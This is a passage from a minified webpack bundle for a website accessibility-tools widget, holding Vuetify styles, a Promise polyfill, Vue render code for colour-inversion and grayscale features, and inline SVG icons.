fieldset{border-radius:inherit}#wacg-wrapper .v-text-field--outlined .v-text-field__slot,#wacg-wrapper .v-text-field--solo .v-text-field__slot{align-items:center}#wacg-wrapper .v-text-field--rounded,#wacg-wrapper .v-text-field--rounded.v-text-field--outlined fieldset{border-radius:28px}#wacg-wrapper .v-text-field--rounded>.v-input__control>.v-input__slot{border-radius:28px;padding:0 24px!important}#wacg-wrapper .v-text-field--shaped.v-text-field--outlined fieldset{border-radius:16px 16px 0 0}#wacg-wrapper .v-text-field--shaped>.v-input__control>.v-input__slot{border-top-left-radius:16px;border-top-right-radius:16px}#wacg-wrapper .v-text-field.v-text-field--solo .v-label{top:calc(50% - 10px)}#wacg-wrapper .v-text-field.v-text-field--solo .v-input__control{min-height:48px;padding:0}#wacg-wrapper .v-text-field.v-text-field--solo:not(.v-text-field--solo-flat)>.v-input__control>.v-input__slot{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12)}#wacg-wrapper .v-text-field.v-text-field--solo .v-input__append-inner,#wacg-wrapper .v-text-field.v-text-field--solo .v-input__prepend-inner{align-self:center;margin-top:0}#wacg-wrapper .v-text-field.v-text-field--solo .v-input__append-outer,#wacg-wrapper .v-text-field.v-text-field--solo .v-input__prepend-outer{margin-top:12px}#wacg-wrapper .v-text-field.v-input--is-focused>.v-input__control>.v-input__slot:after{transform:scaleX(1)}#wacg-wrapper .v-text-field.v-input--has-state>.v-input__control>.v-input__slot:before{border-color:currentColor}#wacg-wrapper .v-application--is-rtl .v-text-field .v-label{transform-origin:top right}#wacg-wrapper .v-application--is-rtl .v-text-field .v-counter{margin-left:0;margin-right:8px}#wacg-wrapper .v-application--is-rtl .v-text-field--enclosed .v-input__append-outer{margin-left:0;margin-right:16px}#wacg-wrapper .v-application--is-rtl .v-text-field--enclosed .v-input__prepend-outer{margin-left:16px;margin-right:0}#wacg-wrapper .v-application--is-rtl .v-text-field--reverse input{text-align:left}#wacg-wrapper .v-application--is-rtl .v-text-field--reverse .v-label{transform-origin:top left}#wacg-wrapper .v-application--is-rtl .v-text-field__prefix{text-align:left;padding-right:0;padding-left:4px}#wacg-wrapper .v-application--is-rtl .v-text-field__suffix{padding-left:0;padding-right:4px}#wacg-wrapper .v-application--is-rtl .v-text-field--reverse .v-text-field__prefix{text-align:right;padding-left:0;padding-right:4px}#wacg-wrapper .v-application--is-rtl .v-text-field--reverse .v-text-field__suffix{padding-left:0;padding-right:4px}',""])},"551c":function(t,a,r){"use strict";var e,i,n,p,o=r("2d00"),c=r("7726"),l=r("9b43"),s=r("23c6"),g=r("5ca1"),m=r("d3f4"),d=r("d8e8"),u=r("f605"),f=r("4a59"),w=r("ebd6"),v=r("1991").set,h=r("8079")(),x=r("a5b8"),b=r("9c80"),y=r("a25f"),A=r("bcaa"),_="Promise",k=c.TypeError,O=c.process,S=O&&O.versions,C=S&&S.v8||"",M=c[_],L="process"==s(O),E=function(){},j=i=x.f,$=!!function(){try{var t=M.resolve(1),a=(t.constructor={})[r("2b4c")("species")]=function(t){t(E,E)};return(L||"function"==typeof PromiseRejectionEvent)&&t.then(E)instanceof a&&0!==C.indexOf("6.6")&&-1===y.indexOf("Chrome/66")}catch(e){}}(),T=function(t){var a;return!(!m(t)||"function"!=typeof(a=t.then))&&a},P=function(t,a){if(!t._n){t._n=!0;var r=t._c;h((function(){var e=t._v,i=1==t._s,n=0,p=function(a){var r,n,p,o=i?a.ok:a.fail,c=a.resolve,l=a.reject,s=a.domain;try{o?(i||(2==t._h&&B(t),t._h=1),!0===o?r=e:(s&&s.enter(),r=o(e),s&&(s.exit(),p=!0)),r===a.promise?l(k("Promise-chain cycle")):(n=T(r))?n.call(r,c,l):c(r)):l(e)}catch(g){s&&!p&&s.exit(),l(g)}};while(r.length>n)p(r[n++]);t._c=[],t._n=!1,a&&!t._h&&D(t)}))}},D=function(t){v.call(c,(function(){var a,r,e,i=t._v,n=I(t);if(n&&(a=b((function(){L?O.emit("unhandledRejection",i,t):(r=c.onunhandledrejection)?r({promise:t,reason:i}):(e=c.console)&&e.error&&e.error("Unhandled promise rejection",i)})),t._h=L||I(t)?2:1),t._a=void 0,n&&a.e)throw a.v}))},I=function(t){return 1!==t._h&&0===(t._a||t._c).length},B=function(t){v.call(c,(function(){var a;L?O.emit("rejectionHandled",t):(a=c.onrejectionhandled)&&a({promise:t,reason:t._v})}))},z=function(t){var a=this;a._d||(a._d=!0,a=a._w||a,a._v=t,a._s=2,a._a||(a._a=a._c.slice()),P(a,!0))},N=function(t){var a,r=this;if(!r._d){r._d=!0,r=r._w||r;try{if(r===t)throw k("Promise can't be resolved itself");(a=T(t))?h((function(){var e={_w:r,_d:!1};try{a.call(t,l(N,e,1),l(z,e,1))}catch(i){z.call(e,i)}})):(r._v=t,r._s=1,P(r,!1))}catch(e){z.call({_w:r,_d:!1},e)}}};$||(M=function(t){u(this,M,_,"_h"),d(t),e.call(this);try{t(l(N,this,1),l(z,this,1))}catch(a){z.call(this,a)}},e=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1},e.prototype=r("dcbc")(M.prototype,{then:function(t,a){var r=j(w(this,M));return r.ok="function"!=typeof t||t,r.fail="function"==typeof a&&a,r.domain=L?O.domain:void 0,this._c.push(r),this._a&&this._a.push(r),this._s&&P(this,!1),r.promise},catch:function(t){return this.then(void 0,t)}}),n=function(){var t=new e;this.promise=t,this.resolve=l(N,t,1),this.reject=l(z,t,1)},x.f=j=function(t){return t===M||t===p?new n(t):i(t)}),g(g.G+g.W+g.F*!$,{Promise:M}),r("7f20")(M,_),r("7a56")(_),p=r("8378")[_],g(g.S+g.F*!$,_,{reject:function(t){var a=j(this),r=a.reject;return r(t),a.promise}}),g(g.S+g.F*(o||!$),_,{resolve:function(t){return A(o&&this===p?M:this,t)}}),g(g.S+g.F*!($&&r("5cc5")((function(t){M.all(t)["catch"](E)}))),_,{all:function(t){var a=this,r=j(a),e=r.resolve,i=r.reject,n=b((function(){var r=[],n=0,p=1;f(t,!1,(function(t){var o=n++,c=!1;r.push(void 0),p++,a.resolve(t).then((function(t){c||(c=!0,r[o]=t,--p||e(r))}),i)})),--p||e(r)}));return n.e&&i(n.v),r.promise},race:function(t){var a=this,r=j(a),e=r.reject,i=b((function(){f(t,!1,(function(t){a.resolve(t).then(r.resolve,e)}))}));return i.e&&e(i.v),r.promise}})},5537:function(t,a,r){var e=r("8378"),i=r("7726"),n="__core-js_shared__",p=i[n]||(i[n]={});(t.exports=function(t,a){return p[t]||(p[t]=void 0!==a?a:{})})("versions",[]).push({version:e.version,mode:r("2d00")?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},5559:function(t,a,r){var e=r("dbdb")("keys"),i=r("62a0");t.exports=function(t){return e[t]||(e[t]=i(t))}},"55dd":function(t,a,r){"use strict";var e=r("5ca1"),i=r("d8e8"),n=r("4bf8"),p=r("79e5"),o=[].sort,c=[1,2,3];e(e.P+e.F*(p((function(){c.sort(void 0)}))||!p((function(){c.sort(null)}))||!r("2f21")(o)),"Array",{sort:function(t){return void 0===t?o.call(n(this)):o.call(n(this),i(t))}})},5662:function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,"#wacg-wrapper .theme--light.v-progress-linear{color:rgba(0,0,0,.87)}#wacg-wrapper .theme--dark.v-progress-linear{color:#fff}#wacg-wrapper .v-progress-linear{background:transparent;overflow:hidden;position:relative;transition:.2s;width:100%}#wacg-wrapper .v-progress-linear__buffer{height:inherit;left:0;position:absolute;top:0;transition:inherit;width:100%;z-index:1}#wacg-wrapper .v-progress-linear__background{bottom:0;left:0;position:absolute;top:0;transition:inherit}#wacg-wrapper .v-progress-linear__content{align-items:center;display:flex;height:100%;left:0;justify-content:center;position:absolute;top:0;width:100%;z-index:2}#wacg-wrapper .v-progress-linear__determinate{height:inherit;transition:inherit}#wacg-wrapper .v-progress-linear__indeterminate .long,#wacg-wrapper .v-progress-linear__indeterminate .short{background-color:inherit;bottom:0;height:inherit;left:0;position:absolute;top:0;width:auto;will-change:left,right}#wacg-wrapper .v-progress-linear__indeterminate--active .long{animation:indeterminate;animation-duration:2.2s;animation-iteration-count:infinite}#wacg-wrapper .v-progress-linear__indeterminate--active .short{animation:indeterminate-short;animation-duration:2.2s;animation-iteration-count:infinite}#wacg-wrapper .v-progress-linear__stream{animation:stream .25s linear infinite;border-color:currentColor;border-top:4px dotted;bottom:0;opacity:.3;pointer-events:none;position:absolute;right:-8px;top:calc(50% - 2px);transition:inherit}#wacg-wrapper .v-progress-linear__wrapper{overflow:hidden;position:relative;transition:inherit}#wacg-wrapper .v-progress-linear--absolute,#wacg-wrapper .v-progress-linear--fixed{left:0;z-index:1}#wacg-wrapper .v-progress-linear--absolute{position:absolute}#wacg-wrapper .v-progress-linear--fixed{position:fixed}#wacg-wrapper .v-progress-linear--reactive .v-progress-linear__content{pointer-events:none}#wacg-wrapper .v-progress-linear--rounded{border-radius:4px}#wacg-wrapper .v-progress-linear--striped .v-progress-linear__determinate{background-image:linear-gradient(135deg,hsla(0,0%,100%,.25) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.25) 0,hsla(0,0%,100%,.25) 75%,transparent 0,transparent);background-size:40px 40px;background-repeat:repeat-x}#wacg-wrapper .v-progress-linear--query .v-progress-linear__indeterminate--active .long{animation:query;animation-duration:2s;animation-iteration-count:infinite}#wacg-wrapper .v-progress-linear--query .v-progress-linear__indeterminate--active .short{animation:query-short;animation-duration:2s;animation-iteration-count:infinite}@keyframes indeterminate{0%{left:-90%;right:100%}60%{left:-90%;right:100%}to{left:100%;right:-35%}}@keyframes indeterminate-short{0%{left:-200%;right:100%}60%{left:107%;right:-8%}to{left:107%;right:-8%}}@keyframes query{0%{right:-90%;left:100%}60%{right:-90%;left:100%}to{right:100%;left:-35%}}@keyframes query-short{0%{right:-200%;left:100%}60%{right:107%;left:-8%}to{right:107%;left:-8%}}@keyframes stream{to{transform:translateX(-8px)}}",""])},"56d7":function(t,a,r){"use strict";r.r(a);var e={};r.r(e),r.d(e,"linear",(function(){return wc})),r.d(e,"easeInQuad",(function(){return vc})),r.d(e,"easeOutQuad",(function(){return hc})),r.d(e,"easeInOutQuad",(function(){return xc})),r.d(e,"easeInCubic",(function(){return bc})),r.d(e,"easeOutCubic",(function(){return yc})),r.d(e,"easeInOutCubic",(function(){return Ac})),r.d(e,"easeInQuart",(function(){return _c})),r.d(e,"easeOutQuart",(function(){return kc})),r.d(e,"easeInOutQuart",(function(){return Oc})),r.d(e,"easeInQuint",(function(){return Sc})),r.d(e,"easeOutQuint",(function(){return Cc})),r.d(e,"easeInOutQuint",(function(){return Mc}));r("cadf"),r("551c"),r("f751"),r("097d");var i=r("2b0e"),n=function(){var t=this,a=t.$createElement,r=t._self._c||a;return r("v-app",[r("v-content",[r("wacg-widget")],1)],1)},p=[],o=function(){var t=this,a=t.$createElement,r=t._self._c||a;return r("div",[r("div",{staticClass:"read-guide-line",attrs:{id:"read-guide-line"}}),t.settings&&t.settings.widgetStyle&&"2"===t.settings.widgetStyle.positionType?r("div",{staticClass:"wacg-widget slideWacg",class:{hideWacg:t.dialog,"wacg-rtl":t.isrtl}},[r("div",{staticClass:"widget-body"},[r("v-card",[r("v-toolbar",{attrs:{dark:"",color:"primary"}},[t.settings.widgetStyle?r("v-toolbar-title",[t._v(t._s(t.$t("Accessibility Tools")))]):t._e(),r("div",{staticClass:"flex-grow-1"}),r("v-toolbar-items",[r("div",{staticStyle:{"margin-top":"20px"},domProps:{innerHTML:t._s(t.icons.close)},on:{click:function(a){t.dialog=!t.dialog}}})])],1),r("v-card-text",{staticStyle:{padding:"12px 0px"}},[r("wacgBody",{attrs:{settings:t.settings,features:t.settings.features}})],1)],1)],1),r("v-btn",{staticClass:"btn-widget",attrs:{ripple:!1,width:"45",height:"60","x-small":"",dark:"",color:"primary"},on:{click:function(a){t.dialog=!t.dialog}}},[r("div",{domProps:{innerHTML:t._s(t.icons.iconCircle)}})])],1):r("div",{staticClass:"wacg-widget ",class:{"wacg-rtl":t.isrtl,"wacg-bubble-style":"3"===t.positionType}},[r("v-btn",{staticClass:"btn-widget mx-2",attrs:{dark:"",large:"",color:"primary",fab:"3"===t.positionType},on:{click:function(a){t.dialog=!t.dialog}}},["1"===t.positionType?r("span",{staticClass:"text-capitalize"},[t._v(" "+t._s(t.$t("Accessibility Tools"))+" ")]):t._e(),r("div",{staticStyle:{margin:"4px"},domProps:{innerHTML:t._s(t.icons.iconCircle)}})]),r("div",{staticClass:"widget-body",class:{hide:!t.dialog}},[r("v-card",[r("v-toolbar",{attrs:{dark:"",color:"primary"}},[t.settings.widgetStyle?r("v-toolbar-title",[t._v(t._s(this.settings.widgetStyle.title))]):t._e(),r("div",{staticClass:"flex-grow-1"}),r("v-toolbar-items",[r("div",{staticStyle:{"margin-top":"20px"},domProps:{innerHTML:t._s(t.icons.close)},on:{click:function(a){t.dialog=!t.dialog}}})])],1),r("v-card-text",{staticClass:"wacg-wrapper",staticStyle:{padding:"0px"}},[r("wacgBody",{attrs:{settings:t.settings,features:t.settings.features}})],1)],1)],1)],1),t.settings.widgetStyle&&"LEFT"===t.settings.widgetStyle.positionRTL?r("v-style",[t._v("\n\n    .wacg-rtl .btn-widget {\n    left: 5px !important;\n    right: auto !important;\n    }\n    .wacg-rtl .widget-body {\n    left: 14px !important;\n    right: auto !important;\n    }\n  ")]):t._e(),t.settings.widgetStyle&&"RIGHT"===t.settings.widgetStyle.position?r("v-style",[t._v("\n    .btn-widget {\n    right: 5px !important;\n    left: auto !important;\n    }\n    .widget-body {\n    right: 14px !important;\n    left: auto !important;\n    }\n  ")]):t._e(),t.settings.widgetStyle&&"TOP"===t.settings.widgetStyle.positionY?r("v-style",[t._v("\n    .btn-widget {\n    top: 20px;\n    bottom: auto;\n    }\n    .widget-body {\n    top: 70px;\n    bottom: auto;\n    }\n  ")]):t._e()],1)},c=[],l=function(){var t=this,a=t.$createElement,r=t._self._c||a;return r("div",[r("div",{staticClass:"wacg-body text-center"},[r("v-layout",{staticClass:"action-items-list",attrs:{row:"",wrap:""}},t._l(t.features,(function(a,e){return r("v-flex",{key:e,staticClass:"safari-clear-fix",class:{"disable-ie":t.checkIE(a.name)},attrs:{md4:"",xs6:""}},["الترجمة"!==a.name?r(a.name,{tag:"component",attrs:{data:a},on:{countAnalytics:t.countAnalytics}}):r("Translate",{tag:"component",attrs:{data:a},on:{countAnalytics:t.countAnalytics}})],1)})),1)],1)])},s=[],g=(r("6762"),r("2fdb"),function(){var t=this,a=t.$createElement,r=t._self._c||a;return r("div",{staticClass:"action-item",class:{active:1===t.$store.state.core.featuresStatus.brightness||2===t.$store.state.core.featuresStatus.brightness},on:{click:t.changeBrightness}},[t.brightnessIndex>0?r("div",{staticClass:"active-action item"},[r("span",{staticClass:"icon-check"})]):t._e(),r("v-tooltip",{attrs:{top:""},scopedSlots:t._u([{key:"activator",fn:function(a){var e=a.on,i=a.attrs;return[r("div",t._g(t._b({},"div",i,!1),e),[r("div",{domProps:{innerHTML:t._s(t.brightnessLevel[t.$store.state.core.featuresStatus.brightness].icon)}}),r("h3",[t._v(t._s(t.brightnessLevel[t.$store.state.core.featuresStatus.brightness].name))])])]}}])},[r("span",[t._v(t._s(t.$t("Change website colors")))])]),1===t.$store.state.core.featuresStatus.brightness?r("v-style",[t._v("\n\n        @media screen and (-webkit-min-device-pixel-ratio:0) {\n        html {\n        filter: invert(100%);\n        -webkit-filter: invert(100%);\n        }\n        }\n        @supports (-ms-ime-align: auto) {\n        html {\n        filter: invert(100%);\n        -webkit-filter: invert(100%);\n        }\n        }\n        @-moz-document url-prefix() {\n            html {\n                filter: none !important;\n            }\n            p , img , h1 , h2 , h3 ,h4 , h5 ,h6 , span , input , label {\n                filter: invert(100%);\n                -webkit-filter: invert(100%);\n            }\n        }\n    ")]):t._e(),2===t.$store.state.core.featuresStatus.brightness?r("v-style",[t._v("\n\n        @media screen and (-webkit-min-device-pixel-ratio:0) {\n        html {\n        filter:gray; /* IE6-9 */\n        -webkit-filter:grayscale(100%); /* Chrome 19+, Safari 6+, Safari 6+ iOS */\n        -moz-filter: grayscale(100%);\n        -o-filter: grayscale(100%);}\n        }\n        }\n        @supports (-ms-ime-align: auto) {\n        html {\n        filter:gray; /* IE6-9 */\n        -webkit-filter:grayscale(100%); /* Chrome 19+, Safari 6+, Safari 6+ iOS */\n        -moz-filter: grayscale(100%);\n        -o-filter: grayscale(100%);\n        }\n        }\n        @-moz-document url-prefix() {\n            html {\n            filter: none !important;\n            -webkit-filter: none !important;\n            -moz-filter: none !important;\n            -o-filter: none !important;\n            }\n\n            p , img , h1 , h2 , h3 ,h4 , h5 ,h6 , span , input , label {\n                filter:gray; /* IE6-9 */\n                -webkit-filter:grayscale(100%); /* Chrome 19+, Safari 6+, Safari 6+ iOS */\n                -moz-filter: grayscale(100%);\n                -o-filter: grayscale(100%);\n            }\n        }\n    ")]):t._e(),r("div",{staticClass:"feature-progress d-flex"},t._l(2,(function(a,e){return r("div",{key:e,staticClass:"item-progress",class:{primary:a<=t.$store.state.core.featuresStatus.brightness}})})),0)],1)}),m=[],d={cursor:'<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 48 47.999"><g id="Magnify_Cursor" data-name="Magnify Cursor" transform="translate(-40.5 -40.5)"><g id="Group_63" data-name="Group 63" transform="translate(40.5 40.5)"><path id="Path_80" data-name="Path 80" d="M171.229,164.781l-8.017-8.017a3.266,3.266,0,0,0-4.619,0l-1.824,1.824a3.27,3.27,0,0,0,0,4.619l8.017,8.016a3.27,3.27,0,0,0,4.619,0l1.824-1.824A3.27,3.27,0,0,0,171.229,164.781Zm-.969,3.649-1.824,1.824a1.9,1.9,0,0,1-2.68,0l-8.017-8.016a1.9,1.9,0,0,1,0-2.68l1.824-1.824a1.9,1.9,0,0,1,2.68,0l8.017,8.016a1.9,1.9,0,0,1,0,2.68Z" transform="translate(-124.184 -124.18)" fill="#04223f"/><path id="Path_81" data-name="Path 81" d="M70.182,72.861a.686.686,0,0,0-.9-.064A17.161,17.161,0,1,1,72.8,69.287a.686.686,0,0,0,.065.9l1.166,1.167a.686.686,0,1,0,.97-.97l-.753-.754a18.528,18.528,0,1,0-4.618,4.619l.754.754a.686.686,0,1,0,.97-.97Z" transform="translate(-40.5 -40.5)" fill="#04223f"/><path id="Path_82" data-name="Path 82" d="M71.193,57.257A13.937,13.937,0,1,0,85.13,71.194,13.953,13.953,0,0,0,71.193,57.257Zm0,26.5A12.565,12.565,0,1,1,83.759,71.194,12.58,12.58,0,0,1,71.193,83.759Z" transform="translate(-52.66 -52.661)" fill="#04223f"/></g><path id="Path_83" data-name="Path 83" d="M98.866,95.487,94.277,90.9l2.752-1.846a.539.539,0,0,0-.175-.971l-9.369-2.243a.539.539,0,0,0-.649.649l2.243,9.369a.539.539,0,0,0,.971.175L91.9,93.279l4.59,4.59a.539.539,0,0,0,.762,0l1.619-1.619a.539.539,0,0,0,0-.762Z" transform="translate(-33.615 -32.891)" fill="#04223f"/></g></svg>',grayLevel:'<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 48 46.368"><g id="Gray_level" data-name="Gray level" transform="translate(-53.1 -120)"><g id="Group_43" data-name="Group 43" transform="translate(60.61 142.307)"><g id="Group_42" data-name="Group 42" transform="translate(0)"><path id="Path_41" data-name="Path 41" d="M156.192,308.589a.887.887,0,0,0-.887.887v20.771a.629.629,0,0,1-.628.628h-37.2a.887.887,0,1,0,0,1.774h37.2a2.4,2.4,0,0,0,2.4-2.4V309.476A.887.887,0,0,0,156.192,308.589Z" transform="translate(-116.589 -308.589)" fill="#04223f"/></g></g><g id="Group_45" data-name="Group 45" transform="translate(53.1 120)"><g id="Group_44" data-name="Group 44" transform="translate(0 0)"><path id="Path_42" data-name="Path 42" d="M100.9,137.286a.893.893,0,0,0-.038-.081,2.4,2.4,0,0,0-.461-.65L84.547,120.7a2.4,2.4,0,0,0-.648-.46.9.9,0,0,0-.085-.04,2.4,2.4,0,0,0-.966-.2H55.5a2.4,2.4,0,0,0-2.4,2.4v41.562a2.4,2.4,0,0,0,2.4,2.4h6.683a.887.887,0,1,0,0-1.774H55.5a.629.629,0,0,1-.628-.628V122.4a.629.629,0,0,1,.628-.628H82.588V136.11a2.4,2.4,0,0,0,2.4,2.4H99.326V142.7a.887.887,0,1,0,1.774,0v-4.447A2.394,2.394,0,0,0,100.9,137.286Zm-15.9-.548a.629.629,0,0,1-.629-.629V123.029l13.709,13.71Z" transform="translate(-53.1 -120)" fill="#04223f"/></g></g><g id="Group_47" data-name="Group 47" transform="translate(59.254 141.013)"><g id="Group_46" data-name="Group 46" transform="translate(0 0)"><path id="Path_43" data-name="Path 43" d="M130.174,267.647a10.626,10.626,0,0,0-7.209,2.809,10.644,10.644,0,1,0,0,15.673,10.647,10.647,0,1,0,7.213-18.482Zm-8.619,12.737a.887.887,0,0,0-1.725.417,10.641,10.641,0,0,0,1.93,4.022,8.87,8.87,0,1,1,0-13.062,10.6,10.6,0,0,0-2.061,4.631.887.887,0,1,0,1.746.315,8.832,8.832,0,0,1,1.518-3.59,8.84,8.84,0,0,1,0,10.35A8.871,8.871,0,0,1,121.555,280.384Zm8.619,6.777a8.851,8.851,0,0,1-6.009-2.336,10.622,10.622,0,0,0,0-13.064,8.871,8.871,0,1,1,6.006,15.4Z" transform="translate(-105.125 -267.647)" fill="#04223f"/></g></g></g></svg>',highlightedLinks:'<svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 40 39.959"><g id="Link" transform="translate(-218.007 -218.046)"><g id="Group_71" data-name="Group 71" transform="translate(236.921 218.046)"><path id="Path_106" data-name="Path 106" d="M284.282,246.852Z" transform="translate(-268.308 -231.688)" fill="#04223f"/><path id="Path_107" data-name="Path 107" d="M268.8,238.816l3.3-3.3a10.3,10.3,0,0,0-14.573-14.556l-3.256,3.256a1.062,1.062,0,1,0,1.462,1.541l3.3-3.3a8.117,8.117,0,0,1,5.763-2.422h.046a8.175,8.175,0,0,1,5.811,13.924l-3.337,3.337a1.062,1.062,0,1,0,1.475,1.528Z" transform="translate(-253.937 -218.046)" fill="#04223f"/></g><path id="Path_108" data-name="Path 108" d="M221.1,272.092a10.359,10.359,0,0,0,14.4,0l3.257-3.256a1.047,1.047,0,0,0,.285-.743,1.062,1.062,0,0,0-1.8-.745l-3.252,3.253a8.175,8.175,0,0,1-11.565-11.557l3.282-3.282a1.062,1.062,0,0,0-.719-1.826h-.019a1.054,1.054,0,0,0-.738.3l-.039.039-3.265,3.265A10.308,10.308,0,0,0,221.1,272.092Z" transform="translate(0 -16.996)" fill="#04223f"/><path id="Path_109" data-name="Path 109" d="M241.884,256.438a1.065,1.065,0,0,0,1.5,0l13.071-13.071a1.068,1.068,0,0,0,.039-1.514,1.052,1.052,0,0,0-.745-.324h-.019a1.057,1.057,0,0,0-.737.3l-.039.039-13.071,13.061a1.062,1.062,0,0,0-.008,1.5" transform="translate(-11.158 -11.121)" fill="#04223f"/></g></svg>',invertColors:'<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 47 47"><g id="Inverted_Colors" data-name="Inverted Colors" transform="translate(-325 -304)"><path id="Path_136" data-name="Path 136" d="M238.507,231.588H203.894a6.2,6.2,0,0,0-6.194,6.193v34.614a6.2,6.2,0,0,0,6.194,6.193h34.613a6.2,6.2,0,0,0,6.193-6.193V237.781A6.2,6.2,0,0,0,238.507,231.588Zm-17.763,40.281-1.066-.1a16.755,16.755,0,0,1,0-33.37l1.066-.1Zm23.044.526a5.287,5.287,0,0,1-5.281,5.281H221.656v-4.9l.9-.068a17.669,17.669,0,0,0,0-35.231l-.9-.069v-4.9h16.851a5.287,5.287,0,0,1,5.281,5.281Z" transform="translate(127.3 72.412)" fill="#04223f"/></g></svg>',legibleFont:'<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 48.5 46.246"><g id="Legible_Fonts" data-name="Legible Fonts" transform="translate(0.25 -11.772)"><g id="Group_66" data-name="Group 66" transform="translate(14.319 18.943)"><g id="Group_65" data-name="Group 65"><path id="Path_88" data-name="Path 88" d="M186.172,104.249l-2.24-2.24a.852.852,0,0,0-1.2,0l-.643.643L181,101.567a3.057,3.057,0,0,1-.868-1.542,5,5,0,0,0-3.381-3.687l-9.067-2.664V86.7a.852.852,0,0,0-.852-.852h-5.977A.852.852,0,0,0,160,86.7v30.2a.852.852,0,0,0,.852.852h6.258v5.218H153.593a.852.852,0,0,0,0,1.7h14.371a.852.852,0,0,0,.852-.852V116.9a.852.852,0,0,0-.852-.852h-6.258v-28.5h4.274v6.761s0,0,0,.008,0,.016,0,.024c0,.028,0,.055.007.082,0,.009,0,.018,0,.027a.859.859,0,0,0,.02.091s0,.006,0,.009l0,.008,0,.007,2.839,9.663a5,5,0,0,0,3.687,3.381,3.056,3.056,0,0,1,1.542.868l1.086,1.086-.643.643a.851.851,0,0,0,0,1.2l2.24,2.24a.852.852,0,0,0,1.2,0l8.2-8.2a.852.852,0,0,0,0-1.2Zm-13.323,1.686a3.307,3.307,0,0,1-2.357-2.185l-1.9-6.477L172,100.687a2.412,2.412,0,1,0,1.2-1.2l-3.414-3.414,6.476,1.9a3.306,3.306,0,0,1,2.185,2.356,4.724,4.724,0,0,0,1.339,2.443l1.086,1.086-4.5,4.5-1.086-1.086A4.726,4.726,0,0,0,172.849,105.935Zm.643-4.259a.7.7,0,1,1,.207.5A.7.7,0,0,1,173.492,101.676Zm3.88,10.169-1.035-1.036,6.994-6.994,1.036,1.036Z" transform="translate(-152.741 -85.846)" fill="#04223f" stroke="#fff" stroke-width="0.5"/></g></g><g id="Group_68" data-name="Group 68" transform="translate(0 12.022)"><g id="Group_67" data-name="Group 67"><path id="Path_89" data-name="Path 89" d="M35.331,12.022H.852A.852.852,0,0,0,0,12.874V27.408a.852.852,0,0,0,.852.852H7.773a.852.852,0,0,0,.852-.852V20.646h4.337v28.5H6.64A.852.852,0,0,0,5.789,50v6.921a.852.852,0,0,0,.852.852h4.216a.852.852,0,1,0,0-1.7H7.492V50.847h6.321A.852.852,0,0,0,14.664,50v-30.2a.852.852,0,0,0-.852-.852H7.773a.852.852,0,0,0-.852.852v6.761H1.7V13.725H34.479v2.569a.852.852,0,1,0,1.7,0v-3.42A.852.852,0,0,0,35.331,12.022Z" transform="translate(0 -12.022)" fill="#04223f" stroke="#fff" stroke-width="0.5"/></g></g></g></svg>',normalColors:'<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 48 45.522"><g id="Normal_Colors" data-name="Normal Colors" transform="translate(0 -13.218)"><path id="Path_76" data-name="Path 76" d="M46.01,36.567a14.855,14.855,0,0,0-5.231-5.287.7.7,0,1,0-.72,1.208,13.36,13.36,0,0,1-6.825,24.845,13.258,13.258,0,0,1-8.165-2.784c.046-.045.092-.089.138-.135a14.781,14.781,0,0,0,4.156-12.674,14.819,14.819,0,0,0,9.125-10.9c.005-.021.009-.042.012-.063a14.765,14.765,0,1,0-29.1-.565A14.769,14.769,0,1,0,24,55.5,14.768,14.768,0,0,0,46.01,36.567ZM28.125,43.974a13.272,13.272,0,0,1-3.913,9.447c-.07.07-.141.139-.212.207-.071-.068-.142-.137-.212-.207a13.272,13.272,0,0,1-3.913-9.447,13.427,13.427,0,0,1,.119-1.777,14.8,14.8,0,0,0,8.013,0A13.427,13.427,0,0,1,28.125,43.974ZM24,34.329a13.364,13.364,0,0,1,3.745,6.479,13.374,13.374,0,0,1-7.49,0A13.363,13.363,0,0,1,24,34.329ZM18.922,40.34a13.415,13.415,0,0,1-7.9-9.194,13.378,13.378,0,0,1,11.912,2.263A14.771,14.771,0,0,0,18.922,40.34Zm10.157,0a14.77,14.77,0,0,0-4.01-6.931,13.358,13.358,0,0,1,11.911-2.26A13.414,13.414,0,0,1,29.078,40.34ZM10.641,27.984a13.359,13.359,0,1,1,26.6,1.776A14.761,14.761,0,0,0,24,32.461a14.788,14.788,0,0,0-13.242-2.705A13.418,13.418,0,0,1,10.641,27.984Zm4.125,29.349a13.366,13.366,0,0,1-5.08-25.723,14.829,14.829,0,0,0,8.952,10.131,14.825,14.825,0,0,0-.169,2.233,14.669,14.669,0,0,0,4.325,10.441c.046.046.092.09.138.135a13.258,13.258,0,0,1-8.165,2.784Z" fill="#04223f"/></g></svg>',textSize:'<svg xmlns="http://www.w3.org/2000/svg" width="37" height="32" viewBox="0 0 56.473 48"><g id="Bigger_Text" data-name="Bigger Text" transform="translate(-9070 -1173.054)"><g id="svgexport-6_19_" data-name="svgexport-6 (19)" transform="translate(9071.884 1173.054)"><path id="Path_110" data-name="Path 110" d="M28.262,34.75,15.4,2.583H11.374L-1.492,34.75h4.33L6.859,24.7H19.91L23.931,34.75h4.33M13.385,8.383,18.3,20.677H8.467L13.385,8.383M30.6,36.333H22.859L18.838,26.281H7.931L3.91,36.333H-3.831L10.3,1h6.165ZM10.806,19.094h5.158l-2.579-6.447Z" transform="translate(3.831 -1)" fill="#04223f"/><path id="Path_111" data-name="Path 111" d="M9.905,13.614H4.231l-1.748,4.37H.6L6.194,4H7.942l5.594,13.984H11.653Zm-.7-1.748L7.068,6.522,4.93,11.866Z" transform="translate(36.77 17.349)" fill="#04223f"/></g><g id="Group_72" data-name="Group 72" transform="translate(9070 1213.137)"><path id="Rectangle_13" data-name="Rectangle 13" d="M1.056,1.056V6.861H55.417V1.056H1.056M0,0H56.473V7.917H0Z" transform="translate(0 0)" fill="#04223f"/><rect id="Rectangle_14" data-name="Rectangle 14" width="1.583" height="3.167" 